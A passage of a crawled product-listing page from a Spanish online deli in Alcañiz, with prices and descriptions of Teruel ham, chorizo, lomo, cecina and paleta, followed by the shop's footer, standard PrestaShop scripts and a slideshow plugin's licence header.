href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/277-chorizo-de-jabali.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="272" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/productos-de-aragon/272-jamon-de-teruel-fileteado.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1659-home_default/jamon-de-teruel-fileteado.jpg" alt = "1 Bolsa Fileteado DOTeruel" data-full-size-image-url = "https://ladespensadearagon.com/1659-large_default/jamon-de-teruel-fileteado.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/productos-de-aragon/272-jamon-de-teruel-fileteado.html" title="1 Bolsa Fileteado DOTeruel" itemprop="name" class="product_name">1 Bolsa Fileteado DOTeruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">6,95&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Bolsa de jamón Denominación de Origen Teruel<br /></strong>Presentado en bolsa de Jamón Fileteado, estupendo para abrir y consumir.</span><br /><span style="font-size:12pt;">El auténtico Jamón DOTeruel con un sabor inconfundible gracias a su grasa infiltrada que lo hace deliciosos.</span><br /><span style="font-size:12pt;">Peso Aprox. 180g por bolsa.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="272" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/productos-de-aragon/272-jamon-de-teruel-fileteado.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="124" data-id-product-attribute="337" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/124-337-lomo-embuchado-sierra-maestrazgo.html#/65-peso_kg-0400_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1589-home_default/lomo-embuchado-sierra-maestrazgo.jpg" alt = "Lomo Embuchado" data-full-size-image-url = "https://ladespensadearagon.com/1589-large_default/lomo-embuchado-sierra-maestrazgo.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/124-337-lomo-embuchado-sierra-maestrazgo.html#/65-peso_kg-0400_kg" title="Lomo Embuchado 400g" itemprop="name" class="product_name">Lomo Embuchado 400g</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">11,94&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Pieza de&nbsp;<strong>Lomo Embuchado</strong>&nbsp;de Carne de Cerdos de&nbsp;Denominación de Origen Teruel.<br /></span><br /><span style="font-size:12pt;">Este producto ofrece una de&nbsp;las mejores selecciones de lomo procedente de los cerdos con Denominación de Origen Teruel. Muy jugosos al paladar por su grasa infiltrada, de aroma suave&nbsp;con una carne curada con pimentón, ajo y otras especias que le confieren a estas piezas un sabor intenso y delicado.</span><br /><span style="font-size:12pt;">Piezas Con Secado al Natural,&nbsp;se caracteriza por su sabor suave y su gran curación.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="124" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/124-337-lomo-embuchado-sierra-maestrazgo.html#/65-peso_kg-0400_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="513" data-id-product-attribute="508" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/513-508-cecina-de-toro-275g.html#/71-peso_kg-0275_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2228-home_default/cecina-de-toro-275g.jpg" alt = "Cecina de Toro" data-full-size-image-url = "https://ladespensadearagon.com/2228-large_default/cecina-de-toro-275g.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/513-508-cecina-de-toro-275g.html#/71-peso_kg-0275_kg" title="Cecina de Toro 275g" itemprop="name" class="product_name">Cecina de Toro 275g</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">12,54&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Taco de <strong>Cecina de Toro</strong>&nbsp;o Cecina de Ternera.</span><br /><span style="font-size:12pt;">Piezas Con Secado al Natural,&nbsp;se caracteriza por su sabor intenso, su pizca de sal perfecta y por carecer de grasa.<br />Elaborada únicamente por carne de ternera selecta y por una pizca de sal perfecta.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="513" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/513-508-cecina-de-toro-275g.html#/71-peso_kg-0275_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="11" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/11-chorizo-sarta-artesano.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2229-home_default/chorizo-sarta-artesano.jpg" alt = "Chorizo Sarta Artesano" data-full-size-image-url = "https://ladespensadearagon.com/2229-large_default/chorizo-sarta-artesano.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/11-chorizo-sarta-artesano.html" title="Chorizo Sarta Artesano" itemprop="name" class="product_name">Chorizo Sarta Artesano</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">5,54&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Chorizo sarta Artesano</strong> de Teruel.</span><br /><span style="font-size:12pt;">Elaborado siguiendo la tradición de nuestros antepasados, con <strong>la mejor carne de cerdos de Teruel</strong>, gran equilibrio entre sabor y aroma. Obteniéndose de este modo un <strong>embutido de calidad Extra.</strong><br /><span>Este producto artesanal se elabora de la forma tradicional&nbsp;en los pueblos de Teruel con una</span><span>&nbsp;curación de 20 a 25 días en bodega natural.</span></span><br /><span style="font-size:12pt;">Peso aprox. 280gr - 300gr.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="11" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/11-chorizo-sarta-artesano.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="584" data-id-product-attribute="556" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/584-556-paleta-de-teruel-55kg-sierra-maestrazgo.html#/36-peso_kg-55_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2401-home_default/paleta-de-teruel-55kg-sierra-maestrazgo.jpg" alt = "Paleta D.O.Teruel Sierra Maestrazgo" data-full-size-image-url = "https://ladespensadearagon.com/2401-large_default/paleta-de-teruel-55kg-sierra-maestrazgo.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/584-556-paleta-de-teruel-55kg-sierra-maestrazgo.html#/36-peso_kg-55_kg" title="Paleta D.O.Teruel 5&#039;5Kg" itemprop="name" class="product_name">Paleta D.O.Teruel 5&#039;5Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">59,61&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Paleta Denominación de Origen&nbsp;Teruel&nbsp;<br /></strong>La paleta DOTeruel es un producto de alta calidad, ya que su carne esta infiltrada de grasa que la hacen muy sabrosa y con un tacto exquisito al paladar.&nbsp;<span style="color:#5d5d5d;font-family:Roboto, sans-serif;background-color:#ffffff;">Se caracteriza por su carne de color rojo y brillante al corte con grasa parcialmente infiltrada. De sabor agradable y poco salada.</span><strong><br /><br /></strong>El jamón se extrae de las patas traseras del Cerdo D.O. Teruel, mientras que la paletilla es la pata delantera del cerdo controlada por la D.O. Teruel.&nbsp;El tamaño de las patas es la principal diferencia, ya que el proceso de elaboración es el mismo en ambos casos.</span></p><p><span style="font-weight:bold;color:#5d5d5d;font-family:Roboto, sans-serif;font-size:16px;background-color:#ffffff;">Curación:</span><span style="color:#5d5d5d;font-family:Roboto, sans-serif;font-size:16px;background-color:#ffffff;">&nbsp;12-15 meses.</span><br /><span style="font-size:12pt;">Curado al natural en la Sierra del Maestrazgo, Castellote (Teruel)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="584" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/584-556-paleta-de-teruel-55kg-sierra-maestrazgo.html#/36-peso_kg-55_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="504" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/fileteados/504-jamon-do-teruel-fileteado-sierra-maestrazgo.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2199-home_default/jamon-do-teruel-fileteado-sierra-maestrazgo.jpg" alt = "1 Bolsa Fileteado Jamón..." data-full-size-image-url = "https://ladespensadearagon.com/2199-large_default/jamon-do-teruel-fileteado-sierra-maestrazgo.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/fileteados/504-jamon-do-teruel-fileteado-sierra-maestrazgo.html" title="1 Bolsa Fileteado Jamón Reserva" itemprop="name" class="product_name">1 Bolsa Fileteado Jamón...</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">5,95&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Bolsas de jamón Gran Reserva<br /></strong>Presentado en bolsa de Jamón Fileteado, estupendo para abrir y comer.</span><br /><span style="font-size:12pt;">Peso aprox. 180g por bolsa.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="504" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/fileteados/504-jamon-do-teruel-fileteado-sierra-maestrazgo.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="600" src="https://ladespensadearagon.com/2052-large_default/jamon-de-teruel-fileteado.jpg" alt="Jamón de Teruel Fileteado" title="Jamón de Teruel Fileteado" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel fileteado.</strong><br /><span>Realizamos el&nbsp;fileteado de toda la pieza, lo presentamos en&nbsp;bolsas al vacío del peso deseado, de unos 200gr o 500gr, como mejor os vengan.<br />Es una&nbsp;<strong>estupenda forma de comprar el jamón</strong>, ya que es muy cómodo a la hora de consumirlo y&nbsp;<strong>se conserva estupendamente al vacío durante 9 meses - 1 año</strong>. Es preferible conservarlo en un lugar fresco y seco y en épocas calurosas mejor en nevera.<br />Hay que tener en cuenta que al deshuesar y limpiar el jamón, quitar cortezas... se genera una merma en la pieza de aproximadamente 2</span>kg - 2'5kg<span>.<br /><strong>Se presenta el jamón fileteado y envasado en bolsas al vacío + huesos cortados al vacío.</strong></span><br /></span></p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://ladespensadearagon.com/2052-large_default/jamon-de-teruel-fileteado.jpg" class="thumb js-modal-thumb" src="https://ladespensadearagon.com/2052-home_default/jamon-de-teruel-fileteado.jpg" alt="Jamón de Teruel Fileteado" title="Jamón de Teruel Fileteado" width="350" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> <script>// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);</script> </section></div></div> </section><div class="product-logo"></div> <footer id="footer"><div class="footer-container"><div class=" footer-middle"><div class="row"><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="about_us"><div class="logo_footer"><a href="#"><img src="/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="la despensa productos típicos de Aragón" /></a></div><div class=" footer-info"><div class="desc_footer"><p><strong>Dirección:</strong> Av. Zaragoza, 62 B</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 44600 Alcañiz (Teruel)</p><p><strong>Teléfono:</strong> +(034) <a href="tel:978833881">978 833 881</a></p><p><strong>Email:</strong> <a href="mailto:info@ladespensadearagon.com">info@ladespensadearagon.com</a></p></div><div class="links"><h2>Síguenos en:</h2><ul class="link-follow-foter"><li class="first"><a class="twitter fa fa-twitter" title="Twitter" href="https://twitter.com/despensadaragon" target="_blank" rel="noopener"><span>twitter</span></a></li><li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/ladespensadearagon" target="_blank" rel="noopener"><span>instagram</span></a></li><li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/LaDespensaDeAragon/" target="_blank" rel="noopener"><span>facebook</span></a></li></ul></div></div></div></div><div class="col-sm-12 col-md-12 col-lg-6 col-xs-12"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">PRODUCTOS</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66208" data-toggle="collapse"><h3 class="h3">PRODUCTOS</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_66208" class="footer_list collapse"><li> <a id="link-cms-page-3-1" class="cms-page-link" href="https://ladespensadearagon.com/content/3-condiciones-de-envios" title="Condiciones de Envíos" > Condiciones de Envíos </a></li><li> <a id="link-cms-page-5-1" class="cms-page-link" href="https://ladespensadearagon.com/content/5-condiciones-de-uso-y-pago" title="Ofrecemos pago seguro ladespensadearagon.com" > Condiciones de Uso y Pago </a></li><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://ladespensadearagon.com/promocion" title="Nuestros productos promocionales" > Promociones </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://ladespensadearagon.com/nuevos-productos" title="Lista de nuestros nuevos productos" > Nuevos Productos </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://ladespensadearagon.com/mas-vendidos" title="Lista de los de mayor venta de productos" > Los más vendidos </a></li></ul></div><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">INFORMACIÓN</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_84825" data-toggle="collapse"><h3 class="h3">INFORMACIÓN</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_84825" class="footer_list collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://ladespensadearagon.com/content/1-politica-privacidad" title="política de privacidad para ladespensadearagon.com" > Política de privacidad </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://ladespensadearagon.com/content/2-aviso-legal" title="Aviso legal para ladespensadearagon.com" > Aviso legal </a></li><li> <a id="link-cms-page-6-2" class="cms-page-link" href="https://ladespensadearagon.com/content/6-politica-de-cookies" title="Política de cookies para ladespensadearagon.com" > Política de Cookies </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://ladespensadearagon.com/content/4-sobre-nosotros" title="Tienda de Productos típicos de Aragón, especializada en Jamón de Teruel y Productos Artesanos con Denominación de Origen desde hace más de 20 años." > Sobre Nosotros </a></li><li> <a id="link-static-page-stores-2" class="cms-page-link" href="https://ladespensadearagon.com/tiendas" title="" > Tiendas </a></li></ul></div><div id="block_myaccount_infos" class="col-xs-12 col-sm-12 col-md-4 col-lg-4 footer_block links"><h3 class="myaccount-title hidden-sm-down"> Tu cuenta</h3><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"><h3 class="myaccount-title"> Tu cuenta</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul class="footer_list collapse" id="footer_account_list"><li> <a href="https://ladespensadearagon.com/identidad" title="Información personal" rel="nofollow"> Información personal </a></li><li> <a href="https://ladespensadearagon.com/historial-de-pedidos" title="Pedidos" rel="nofollow"> Pedidos </a></li><li> <a href="https://ladespensadearagon.com/vales" title="Facturas por abono" rel="nofollow"> Facturas por abono </a></li><li> <a href="https://ladespensadearagon.com/direcciones" title="Direcciones" rel="nofollow"> Direcciones </a></li><li> <a href="https://ladespensadearagon.com/descuento" title="Cupones de descuento" rel="nofollow"> Cupones de descuento </a></li></ul></div></div></div><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="footer_block links"><div class="ft_newsletter"><div class="content_newsletter"><h3> Únete a nuestro boletín de noticias</h3><div class="block_content"><p class="newletter-header">Recibe actualizaciones sobre nuestra tienda y ofertas especiales.</p><form action="https://ladespensadearagon.com/#footer" method="post"><div class="input-wrapper"> <input name="email" class="input_txt" type="text" value="" placeholder="Tu dirección de correo electrónico" ></div> <button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><span>Suscribirse</span></button> <input type="hidden" name="action" value="0"></form><div class="col-xs-12"></div></div></div></div></div></div></div></div><div class="footer-bottom"><div class="row"><div class="copyright col-xs-12 col-sm-12 col-md-6 "><span style="background-color: #ffffff; color: #241c10; font-family: Heebo, sans-serif; font-size: 16px; text-align: center;">© </span>Copyright 2018 <i class="icon-copyright"></i>La Despensa de Aragón. Todos los derechos reservados. <small>Design by <i a="" href="https://www.abasweb.es/">Abasweb</i></small></div><div class="payment1 col-xs-12 col-sm-12 col-md-6 "><div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div></div></div></div></div> </footer></main> <script type="text/javascript" src="https://ladespensadearagon.com/themes/core.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/theme.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockreassurance/views/dist/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/contextmenu-img.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/external-links.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/jquery.malihu.PageScroll2id.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/mobile_menu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/custommenu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/posslideshow.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/poslistcateproduct/js/poslistcateproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/postabcateslider/js/postabcateslider.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posnewproducts/js/posnewproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posbestsellers/js/posbestsellers.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder/views/js/owl.carousel.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/pagebuilder.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/countdown.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/magnific_popup/jquery.magnific-popup.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/product.bundle.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/slick/slick.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend-modules.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/morphext.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/typed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_searchbar/ps_searchbar.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/jquery.textareaCounter.plugin.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/jquery.rating.pack.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/productcomments.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/graphql.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/vendors.js" ></script> <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/custom.js" ></script> <script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5658482";
						navinfo.token = "d8e89d01e5841396a688640709779700360f7ae2";
						navinfo.ajax = "1";
						$.post("https://ladespensadearagon.com/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "5069375");
					pagetime.append("id_page", "384");
					pagetime.append("time_start", "2026-01-20 10:56:44");
					pagetime.append("token", "1c39d999c74b47399b60e8fc039b18b5bf665b35");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://ladespensadearagon.com/index.php?controller=statistics", pagetime);
				});</script> <div class="back-top"><a href= "#" class="back-top-button"></a></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/modules/magicslideshow/views/js/magicslideshow.js
body_size: 48852
content:
/**
* 2005-2017 Magic Toolbox
*
* NOTICE OF LICENSE
*
* This file is licenced under the Software License Agreement.
* With the purchase or the installation of the software in your application
* you accept the licence agreement.
*
* You must not modify, adapt or create derivative works of this source code
*
*  @author    Magic Toolbox <support@magictoolbox.com>
*  @copyright Copyright (c) 2017 Magic Toolbox <support@magictoolbox.com>. All rights reserved
*  @license   https://www.magictoolbox.com/license/
*/

/*


   Magic Slideshow v3.2.12 DEMO
   Copyright 2021 Magic Toolbox
   Buy a license: www.magictoolbox.com/magicslideshow/
   License agreement: https://www.magictoolbox.com/license/


*/
